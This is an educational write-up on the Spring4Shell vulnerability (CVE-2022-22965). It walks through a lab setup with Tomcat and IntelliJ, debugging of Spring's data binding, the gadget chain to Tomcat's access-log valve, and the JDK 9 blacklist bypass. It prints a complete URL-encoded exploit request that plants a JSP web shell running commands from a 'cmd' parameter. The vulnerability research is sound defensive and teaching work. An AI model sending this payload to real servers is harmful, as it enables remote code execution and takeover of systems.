
In-depth technical analysis of CVE-2022-22965 (Spring4Shell) with environment setup, debug walkthrough, and exploit chain breakdown for educational lab practice.
Spring4Shell is the name of a CVE existing on Spring Core of the Spring Framework.
With a CVSS 3.x score of 9.8, the vulnerability is classified as the highest risk level (critical). This vulnerability allows an attacker to execute remote code and control the vulnerable server.
Along with the popularity of Spring Core on the internet and the severe impact of Spring4Shell, this vulnerability is considered by experts to be no less influential than Log4shell.
Spring4Shell does not affect all web applications using Spring Framework on the internet; it requires the web application to have the following factors:
The environment I set up has the following parameters:
Install Apache Tomcat
As mentioned above, I use Kali 2021.4a and Apache Tomcat 9.0.45. If you do not know how to install Apache Tomcat and want to install it on Kali Linux, you can refer to this link.
Note: Replace the link https://mirror.kiu.ac.ug/apache/tomcat/tomcat-9/v9.0.45/bin/apache-tomcat-9.0.45.tar.gz with https://archive.apache.org/dist/tomcat/tomcat-9/v9.0.45/bin/apache-tomcat-9.0.45.tar.gz
Choose an IDE
We need an IDE to code the project, package it as a .war file, and most importantly, debug. I use Intellij; you can use Eclipse or Netbeans as well, as long as the IDE supports Java.
Create a simple vulnerable project
My project is very simple, consisting of:

a model HelloWorld.java

a controller HelloWorldController.java

a view hello.jsp
Build the .war file
To package the project, do the following: Build -> Build Artifacts -> helloworld:war -> Build.
Wait for the Build process to succeed; at this point, the project will have an additional folder out. Go to ./out/artifacts/your_war_name/ and you will find a file your_war_name.war. This .war file is the compiled and packaged web project, which can be used for deployment on Java Servlets such as Apache Tomcat.
If Build Artifacts is grayed out (cannot Build Artifacts), it means Build Artifacts has not been set up for this project. Go to: File -> Project Structure -> Artifacts -> Delete all existing artifacts -> Add (the + sign) -> Web Application: Exploded -> From Modules... -> OK (finish creating Exploded) -> Add (the + sign) -> Web Application: Archive -> For ‘helloworld:war exploded’ -> OK. Then repeat the Build Artifacts process.
Deploy and set up debug
Deploy
To deploy a .war file to Apache Tomcat, simply copy the .war file into the /webapps directory inside the Apache Tomcat folder (e.g., I copy the file helloworld.war (I renamed it for convenience) into /opt/tomcat/apache-tomcat-9.0.45/webapps/). Then, start the Tomcat server using one of two methods (for Linux):
/opt/tomcat/apache-tomcat-9.0.45/bin/catalina.sh start (the application will run with the privileges of the user executing this command; for me, it is root)sudo service tomcat start (the application usually runs with the tomcat user, depending on how you configured the service during Apache Tomcat setup)After deploying, access http://localhost:8080/helloworld
Set up debug
To set up remote debug for Tomcat, do the following:
On the server side:

Open the catalina.sh file and change the value of localhost to the VM's IP address in the JPDA_ADDRESS parameter
First, I will analyze the project I am using for debugging. As mentioned above, this project simply consists of:

message (string) and person (string), along with setter and getter functions (due to this simple structure, this object is called a Plain Old Java Object - POJO). The project must contain a POJO class – this is a necessary condition for exploiting the Spring4Shell vulnerability.helloPost with input parameters consisting of an object helloWorld (HelloWorld) and a model (Model). In the helloPost function, it adds attributes to the model object from the values of the helloWorld attributes (person and message) – The second condition for exploiting Spring4Shell is having a controller that accepts a POJO object as input.Here is an example:

The application takes information from the POST request parameters and creates a helloWorld object {“person”:”Leo”, “message”:”Hi there”}. This helloWorld object is the input for the helloPost function. The application performs the steps I described above to return the response to the user.
The process of converting parameters from the POST request body into the helloWorld object is completely automatic in Spring. So how does it do it, and does it validate the input parameters?
This image is captured during debugging; the example request has the body “class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT” (I call the left side (stack trace) (1) and the right side (2)):

In (1), I have highlighted the points to note (looking from bottom to top). Spring will apply applyPropertyValue to the helloWorld object from the POST request parameters. If the parameters are simply person=Leo&message=Hi%20there, Spring can find that the keyword 'person' corresponds to helloWorld.person, and 'message' corresponds to helloWorld.message.
But Spring also allows sending objects via HTTP request (saying "send object via HTTP" is an exaggeration, but it's roughly that). Suppose the person attribute is no longer a string but a Person object, and Person consists of two sub-attributes: name (string) and age (int). To send information about this Person object to the server, it would be: “person.name=Leo&person.age=23”.
So the parameter format becomes A.B.C.D… = X instead of A=X. To handle the format A.B.C.D… = X, for example, if there is a parameter A.B.C = X, Spring simply does this: it converts the segment into getA.getB.setC(X).
I will not explain what getA is but will use the example with the request body “person.name=Leo&person.age=23”. Spring will look in the helloWorld object for the person attribute and the getPerson function. If found, Spring calls helloWorld.getPerson(), obtaining an object of type Person, which I'll temporarily call person1. Then Spring looks in person1 for an attribute named 'name' and a setName function (since after 'name' comes '='). If found, it calls setName(Leo) on person1.
For person.age, Spring does not start over to find person and then age; instead, it reuses the previously retrieved objects, in this case helloWorld and person1.
After these steps, the server now has a helloWorld object {person:{name:”Leo”, age:23}} (temporarily ignore the message attribute).
So how does Spring find the attributes of each object, e.g., the 'person' attribute of the helloWorld object?
Look at the beginning of (1): there is the function CachedIntrospectionResults(beanClass). This function lists the properties of the beanClass. In (2), you can see that when beanClass is model.HelloWorld, there are 3 properties. However, the HelloWorld model I created only has two properties: 'person' and 'message'. So the function above returned an additional property 'class', and if you expand the 'class' row, you will see propertytype is 'java.lang.class'.
Thus, we can affect a class object whose type is java.lang.class -> This is the source of Spring4shell.
Related to the above source, there was a CVE-2010-1622 associated with this source. The author of CVE-2010-1622 exploited this source using the payload class.classLoader.URLs[0] = X.
Because the java.lang.class class contains the getClassLoader() function, which returns a ClassLoader object, and this ClassLoader can affect the URLs array of Tomcat (used to load resources). By being able to affect the URLs, an attacker could change the value of URLs[0] to a URL to remotely load a malicious Jar file (controlled by the attacker).
To fix this issue, Spring implemented a filter (blacklist) in the CachedIntrospectionResults(beanClass) function:

If 'beanClass' == Class.class (java.lang.class), then pd must be different from 'classLoader' and 'protectionDomain'. Evidence is that after CachedIntrospectionResults loads all properties of java.lang.class, these two properties ('classLoader' and 'protectionDomain') are absent:

But instead, starting from JDK 9, Class.class has an additional property 'module', and within Class.module there is a classLoader property:

→ Thus, using JDK 9 and later, the Spring blacklist can be bypassed!!!
Based on the public PoC of the Spring4Shell vulnerability, we can see the payload they use has the form:
class.module.classloader.resources.context.parent.pipeline.first ⇔ Class.getModule().getClassLoader().getResources().getContext().getParent().getPipeline().getFirst()
Based on debugging, we can see the following gadget chain:
java.lang.class.getModule() -> java.lang.module.getClassLoader() -> org.apache.catalina.loader.ParallelWebappClassLoader.getResources() -> org.apache.catalina.webresources.StandardRoot.getContext() -> org.apache.catalina.core.StandardContext.getParent() -> org.apache.catalina.core.StandardHost.getPipeline() -> org.apache.catalina.core.StandardPipeline.getFirst() -> org.apache.catalina.valves.AccessLogValue.
And the AccessLogValue class has the following properties:

We can call an AccessLogValue object, and this AccessLogValue can affect the logging of Tomcat.
→ We can create a file on the server by setting the properties of the AccessLogValue object on the Tomcat server. To do this, in the PoC they set the following properties: Prefix, Suffix, Pattern, Directory, and fileDateFormat. The payload request would be:
“class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=”
List Breakpoints
To make debugging easier, you can set breakpoints at the following points:

This analysis actually does not have a conclusion; this section is added just for the sake of having one!!!
If you are looking for a fix, it's here.
Restart the Tomcat server with: /opt/tomcat/apache-tomcat-9.0.45/bin/catalina.sh jpda start. At this point, besides opening port 8080 for HTTP Server, Tomcat will also open port 8000 for us to connect and debug.
Note: In this debug section, I am running Intellij on Windows 10 and Tomcat on a Kali VM, so I need to change JDPA_ADDRESS. If you set up both Intellij and Tomcat on the same machine, no change is needed.
On the Intellij side:

Go to Run -> Edit Configurations... -> Add (the + sign) -> Remote JVM Debug
Set a name -> Modify Host and Port to the IP and port you set in the catalina.sh file -> OK -> Shift + F9 (start Debug)